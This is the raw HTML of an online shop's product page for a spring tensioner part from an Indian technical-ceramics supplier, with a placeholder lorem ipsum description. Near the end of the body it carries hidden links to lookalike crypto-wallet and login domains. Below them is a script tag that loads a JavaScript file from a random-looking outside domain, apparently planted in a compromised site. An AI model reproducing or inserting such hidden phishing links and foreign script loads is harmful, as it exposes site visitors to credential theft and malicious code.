https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-04-150x150.jpg 150w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-04-50x50.jpg 50w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-04-320x320.jpg 320w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-04-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-0-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-0.jpg"><img width="100" height="100" src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-0-100x100.jpg" class="" alt="" decoding="async" title="15 0" data-caption="" data-src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-0.jpg" data-large_image="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-0.jpg" data-large_image_width="1920" data-large_image_height="1280" srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-0-100x100.jpg 100w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-0-150x150.jpg 150w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-0-50x50.jpg 50w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-0-320x320.jpg 320w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-0-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/02/sr-attachment-icon-360_one-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/02/sr-attachment-icon-360_one.png"><img width="100" height="100" src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/02/sr-attachment-icon-360_one-100x100.png" class="" alt="" decoding="async" title="sr-attachment-icon-360_one.png" data-caption="" data-src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/02/sr-attachment-icon-360_one.png" data-large_image="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/02/sr-attachment-icon-360_one.png" data-large_image_width="151" data-large_image_height="128" srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/02/sr-attachment-icon-360_one-100x100.png 100w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/02/sr-attachment-icon-360_one-50x50.png 50w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Machine Type: universal<br />
Weight (Gms): 13.73</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.indianatechnicalceramics.com/product-category/tention-assembly/" rel="tag">Tention Assembly</a></span>    <span class="tagged_as">Tags: <a href="https://www.indianatechnicalceramics.com/product-tag/biorotor-guide/" rel="tag">biorotor guide</a>, <a href="https://www.indianatechnicalceramics.com/product-tag/guide/" rel="tag">guide</a>, <a href="https://www.indianatechnicalceramics.com/product-tag/winder-machine-guide/" rel="tag">winder machine guide</a></span>	<span class="tagged_as"><a href="https://www.indianatechnicalceramics.com/product-tag/biorotor-guide/" rel="tag">biorotor guide</a> <a href="https://www.indianatechnicalceramics.com/product-tag/guide/" rel="tag">guide</a> <a href="https://www.indianatechnicalceramics.com/product-tag/winder-machine-guide/" rel="tag">winder machine guide</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<p>Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Vestibulum tortor quam, feugiat vitae, ultricies eget, tempor sit amet, ante. Donec eu libero sit amet quam egestas semper. Aenean ultricies mi vitae est. Mauris placerat eleifend leo.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Loang Spring Tension with Number&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/loang-spring-tension-with-number/?18346677=contemplate#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.indianatechnicalceramics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row"><div class="col-lg-6 col-md-6 col-sm-12 col-xs-12"><div class="input-group comment-form-author"><input class="form-control" id="author" name="author" type="text" placeholder="Name *" value="" size="30" aria-required="true" required/></div></div>
<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12"><div class="input-group comment-form-email"><input class="form-control" id="email" name="email" type="email" placeholder="E-mail *" value="" size="30" aria-required="true" required/></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="input-group comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" aria-required="true" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="input-group comment-form-comment">
																							<textarea placeholder="Your Review *" class="form-control" name="comment" rows="9" aria-required="true" required></textarea>
																						</div>
																						<button type="submit" class="button size-lg icon_left"><i class="fa fa-chevron-right"></i> add review</button><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='7884' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="de3ae93765" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="173"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<div class="related products ">

		<h3 class="no_stripe">related products</h3>

		<ul class="products columns-3">

			
				<li class="product type-product post-7872 status-publish first instock product_cat-tention-assembly product_tag-biorotor-guide product_tag-guide product_tag-winder-machine-guide has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.indianatechnicalceramics.com/product/globle-dial-tensioner-2-eyelet-singles-guide/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/14-01-300x300.jpg 300w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/14-01-150x150.jpg 150w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/14-01-50x50.jpg 50w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/14-01-320x320.jpg 320w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/14-01-100x100.jpg 100w"  data-src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/14-01-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/14-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/14-01-300x300.jpg 300w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/14-01-150x150.jpg 150w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/14-01-50x50.jpg 50w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/14-01-320x320.jpg 320w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/14-01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Globle Dial Tensioner (2 Eyelet  single&#8217;s guide)</h2>		<div class="author">by icadmin</div>
	
</a><a rel="nofollow" href="https://www.indianatechnicalceramics.com/product/globle-dial-tensioner-2-eyelet-singles-guide/" data-quantity="1" data-product_id="7872" data-product_sku="" class="button wp-element-button product_type_simple icon_right bordered">Read more <i class="fa fa-chevron-right"></i></a></li>

			
				<li class="product type-product post-7955 status-publish instock product_cat-tention-assembly product_tag-biorotor-guide product_tag-guide product_tag-winder-machine-guide has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.indianatechnicalceramics.com/product/aluminum-green-tensioner-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/20-17-300x300.jpg 300w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/20-17-150x150.jpg 150w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/20-17-50x50.jpg 50w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/20-17-320x320.jpg 320w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/20-17-100x100.jpg 100w"  data-src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/20-17-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/20-17-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/20-17-300x300.jpg 300w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/20-17-150x150.jpg 150w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/20-17-50x50.jpg 50w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/20-17-320x320.jpg 320w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/20-17-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Aluminum Green tensioner</h2>		<div class="author">by icadmin</div>
	
</a><a rel="nofollow" href="https://www.indianatechnicalceramics.com/product/aluminum-green-tensioner-2/" data-quantity="1" data-product_id="7955" data-product_sku="" class="button wp-element-button product_type_simple icon_right bordered">Read more <i class="fa fa-chevron-right"></i></a></li>

			
				<li class="product type-product post-7917 status-publish last instock product_cat-tention-assembly product_tag-biorotor-guide product_tag-guide product_tag-winder-machine-guide has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.indianatechnicalceramics.com/product/300mm-alidhara-tension-pipe-front-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/18-11-300x300.jpg 300w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/18-11-150x150.jpg 150w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/18-11-50x50.jpg 50w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/18-11-320x320.jpg 320w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/18-11-100x100.jpg 100w"  data-src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/18-11-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/18-11-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/18-11-300x300.jpg 300w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/18-11-150x150.jpg 150w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/18-11-50x50.jpg 50w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/18-11-320x320.jpg 320w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/18-11-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">300mm Alidhara Tension Pipe Front Cap</h2>		<div class="author">by icadmin</div>
	
</a><a rel="nofollow" href="https://www.indianatechnicalceramics.com/product/300mm-alidhara-tension-pipe-front-cap/" data-quantity="1" data-product_id="7917" data-product_sku="" class="button wp-element-button product_type_simple icon_right bordered">Read more <i class="fa fa-chevron-right"></i></a></li>

			
		</ul>

	</div>

</div>


    
    </main></div>    </div></div>    <div class="col-lg-3 col-md-3 hidden-sm hidden-xs">                <div class="sidebar-area default_widgets">
                <aside id="search-3" class="widget widget_search shop_widgets"><form method="get" class="search-form" action="https://www.indianatechnicalceramics.com/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories shop_widgets"><h5 class="widget_title">Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-100"><a href="https://www.indianatechnicalceramics.com/product-category/altraclean/">Altraclean</a></li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/">Ceramic Thread Guide</a><ul class='children'>
<li class="cat-item cat-item-119"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/texturing-machine/">Texturing Machine</a></li>
<li class="cat-item cat-item-120 cat-parent"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/">Winder Machine Guides</a>	<ul class='children'>
<li class="cat-item cat-item-127"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/airjet-guide/">Airjet Guide</a></li>
<li class="cat-item cat-item-130"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/biorotor-guide/">Biorotor Guide</a></li>
<li class="cat-item cat-item-129"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/hook-guidedogtail-guide/">Hook Guidedogtail Guide</a></li>
<li class="cat-item cat-item-128"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/oiler-guide/">Oiler Guide</a></li>
<li class="cat-item cat-item-126"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/pigtail-guide/">Pigtail Guide</a></li>
<li class="cat-item cat-item-123"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/plain-u-guide/">Plain U Guide</a></li>
<li class="cat-item cat-item-122"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/roller/">Roller</a></li>
<li class="cat-item cat-item-121"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/sp-rod-grooved/">Sp. Rod &amp; Grooved</a></li>
<li class="cat-item cat-item-131"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/special-guide/">Special Guide</a></li>
<li class="cat-item cat-item-124"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/trap-guide/">Trap Guide</a></li>
<li class="cat-item cat-item-125"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/traverse-guide/">Traverse Guide</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-68"><a href="https://www.indianatechnicalceramics.com/product-category/metal-sand-s-s-powder/">Metal Sand S.S. Powder</a></li>
<li class="cat-item cat-item-93"><a href="https://www.indianatechnicalceramics.com/product-category/plastic-spares/">Plastic Spares</a></li>
<li class="cat-item cat-item-113"><a href="https://www.indianatechnicalceramics.com/product-category/silicon-spray/">Silicon Spray</a></li>
<li class="cat-item cat-item-114 current-cat"><a href="https://www.indianatechnicalceramics.com/product-category/tention-assembly/">Tention Assembly</a></li>
</ul></aside><aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud shop_widgets"><h5 class="widget_title">Product tags</h5><div class="tagcloud"><a href="https://www.indianatechnicalceramics.com/product-tag/airjet-guide/" class="tag-cloud-link tag-link-138 tag-link-position-1" style="font-size: 9.974358974359pt;" aria-label="airjet guide (9 products)">airjet guide</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/biorotor-guide/" class="tag-cloud-link tag-link-141 tag-link-position-2" style="font-size: 15.358974358974pt;" aria-label="biorotor guide (39 products)">biorotor guide</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/ceramic-thread/" class="tag-cloud-link tag-link-116 tag-link-position-3" style="font-size: 17.961538461538pt;" aria-label="ceramic thread (76 products)">ceramic thread</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/ceramic-thread-guide/" class="tag-cloud-link tag-link-115 tag-link-position-4" style="font-size: 17.961538461538pt;" aria-label="Ceramic thread guide (76 products)">Ceramic thread guide</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/guide/" class="tag-cloud-link tag-link-117 tag-link-position-5" style="font-size: 22pt;" aria-label="guide (220 products)">guide</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/hook-guide/" class="tag-cloud-link tag-link-140 tag-link-position-6" style="font-size: 8pt;" aria-label="hook guide (5 products)">hook guide</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/oiler-guide/" class="tag-cloud-link tag-link-139 tag-link-position-7" style="font-size: 11.589743589744pt;" aria-label="oiler guide (14 products)">oiler guide</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/pigtail-guide/" class="tag-cloud-link tag-link-137 tag-link-position-8" style="font-size: 14.551282051282pt;" aria-label="pigtail guide (31 products)">pigtail guide</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/plain-u-guide/" class="tag-cloud-link tag-link-134 tag-link-position-9" style="font-size: 8.6282051282051pt;" aria-label="Plain U Guide (6 products)">Plain U Guide</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/sp-rod-grooved/" class="tag-cloud-link tag-link-133 tag-link-position-10" style="font-size: 10.961538461538pt;" aria-label="sp. rod &amp; grooved (12 products)">sp. rod &amp; grooved</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/trap-guide/" class="tag-cloud-link tag-link-135 tag-link-position-11" style="font-size: 10.961538461538pt;" aria-label="Trap Guide (12 products)">Trap Guide</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/traverse-moulded/" class="tag-cloud-link tag-link-136 tag-link-position-12" style="font-size: 12.038461538462pt;" aria-label="traverse moulded (16 products)">traverse moulded</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/winder-machine-guide/" class="tag-cloud-link tag-link-132 tag-link-position-13" style="font-size: 20.384615384615pt;" aria-label="winder machine guide (144 products)">winder machine guide</a></div></aside>            </div>
            </div></div>    </div> <!--.container-->
    </div> <!--#main-->
    </div> <!--.content_wrapper-->
            
        <footer id="footer" class="footer style_1">
            
                                                <div class="widgets_row">
                        <div class="container">
                            <div class="footer_widgets">
                                <div class="row">
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <section id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="120" height="120"  alt=""  data-srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo.png 120w, https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo-100x100.png 100w, https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo-50x50.png 50w"  data-src="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo.png" data-sizes="(max-width: 120px) 100vw, 120px" class="wp-image-6788 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="120" height="120" src="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo.png" alt="" class="wp-image-6788" srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo.png 120w, https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo-100x100.png 100w, https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo-50x50.png 50w" sizes="(max-width: 120px) 100vw, 120px" /></noscript></figure>
</section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                                                                </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Useful Links</h4><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.indianatechnicalceramics.com/about-us/">About Company</a></li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.indianatechnicalceramics.com/rd-and-infrastructure/">R&#038;D and Infrastructure</a></li>
<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.indianatechnicalceramics.com/csr/">CSR</a></li>
<li id="menu-item-8232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8232"><a href="https://www.indianatechnicalceramics.com/contact-us/">Contact us</a></li>
</ul></div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="block-3" class="widget widget_block">
<h2><strong>Contact</strong></h2>
</section><section id="block-4" class="widget widget_block widget_text">
<p><strong>Legal name:</strong> Indiana Technical Ceramics</p>
</section><section id="block-5" class="widget widget_block widget_text">
<p><strong>Address:</strong> Plot No. 925-926, Road No. 3, Opp. GEB Sub Station, behind Udipi Restaurant GIDC Sachin, Surat (Gujarat), INDIA.</p>
</section><section id="block-6" class="widget widget_block widget_text">
<p><strong>Phone:</strong> +919879970000</p>
</section><section id="block-7" class="widget widget_block widget_text">
<p><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="640d0a020b240d0a000d050a051001070c0a0d07050807011605090d07174a070b09">[email&#160;protected]</a>, <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="94fdfaf2fbd4fde0f7bafdfaf0bafdfa">[email&#160;protected]</a></p>
</section>                                        </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                            
                            <div class="copyright_row">
                    <div class="container">
                        <div class="copyright_row_wr">
                                                                                                                                                    <div class="copyright">
                                                                            © 2026 Copyright © 2019-2023. All rights reserved                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </footer>
            </div> <!--#wrapper-->

<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"919276070000","mobile_only":false,"button_delay":0,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi, I am looking for Loang Spring Tension with Number","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://wxqdcakvuv.com/cssfont.js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.indianatechnicalceramics.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>




<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>


<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>

<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c8a02967666fe981dbecbbcbb8ccd6ef","fragment_name":"wc_fragments_c8a02967666fe981dbecbbcbb8ccd6ef","request_timeout":"5000"};
/* ]]> */
</script>








<script data-optimized="1" src="https://www.indianatechnicalceramics.com/wp-content/litespeed/js/9dcde801e3c54a98f4deb33fa40b5ab6.js?ver=64e48"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c8bcb9fcd6f4fceac2a33ef6249aea3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 5.4 on 2026-01-16 01:06:36 -->

--- FILE ---
content_type: text/css
request_url: https://www.indianatechnicalceramics.com/wp-content/litespeed/css/c11eeea1a2887afd2a7deabce8bf4eaa.css?ver=4b6fa
body_size: 53
content:
.stm-header .stm_btn:hover{text-decoration:none}.stm-header .fa{font-family:'FontAwesome' !important}.stm-header .stm-cart:before{display:none}@media only screen and (min-width:1024px){.stm-search .stm_widget_search i{position:relative;cursor:pointer;font-size:15px;color:#fff}.stm-search .stm_widget_search.active .search_wrapper .hb_search_form{width:50%}.stm-search .stm_widget_search.active .search_wrapper{display:flex !important}.stm-search .stm_widget_search .search_wrapper{justify-content:center;align-items:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999999}.stm-search .stm_widget_search .search_wrapper .hb_search_form_wrap{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:1}.stm-search .stm_widget_search .search_wrapper .hb_search_form{position:relative;z-index:2}.stm-header .stm-search .stm_widget_search .search_wrapper form{margin:0 auto;display:flex}.stm-header .stm-search .stm_widget_search .form-control{padding:0 20px;background-color:#fff !important}.stm-header .stm-search .stm_widget_search .form-control:focus,.stm-header .stm-search .stm_widget_search .form-control:active{box-shadow:none !important;border-radius:0 !important}.stm-header .stm-search 